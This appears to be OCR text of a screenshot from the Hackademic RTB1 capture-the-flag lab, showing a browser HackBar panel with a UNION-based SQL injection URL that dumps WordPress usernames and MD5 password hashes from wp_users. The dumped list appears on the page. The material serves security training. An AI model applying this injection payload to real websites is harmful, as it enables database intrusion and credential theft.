 192.168.2.140/Hackademic_RTB1/?cat=1 and 1=2%20 union select 1,group_concat(id,0x2d,user_login,0x2d,user_pass),3,4,5 from wp_users
ux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec PEASS-ng/linPEAS at ... GitHub - rebootuser/Li... GitHub - diego-treitos... GitHub - The-Z-La
Inspector Console Debugger Network Style Editor
Encryption Encoding SQL XSS LFI XXE Othe
Load URL
http://192.168.2.140/Hackademic_RTB1/?cat=1 and 1=
Split URL
Execute
Post data Referer User Agent Cookies
ADD "/"
Hackademic.RTB1
The First Realistic Hackademic Challenge (root this box).
Archive for the “1-NickJames-
21232f297a57a5a743894a0e4a801fc3,2-JohnSmith-
b986448f0bb9e5e124ca91d3d650f52c,3-GeorgeMiller-
7cbb3252ba6b7e9c422fac5334d22054,4-TonyBlack-
a6e514f9486b83cb53d8d932f9a04292,5-JasonKonnors-
8601f6e1028a8e8a966f6c33fcd9aec4,6-MaxBucky-
50484c19f1afdaf3841a0d821ed393d2” Category
Got root?!
Friday, January 7, 2011 | 4:08 am
This is the first Realistic Hackademic Challenge (root this box).
Have you got the skills to exploit this box and to take root?
Goal: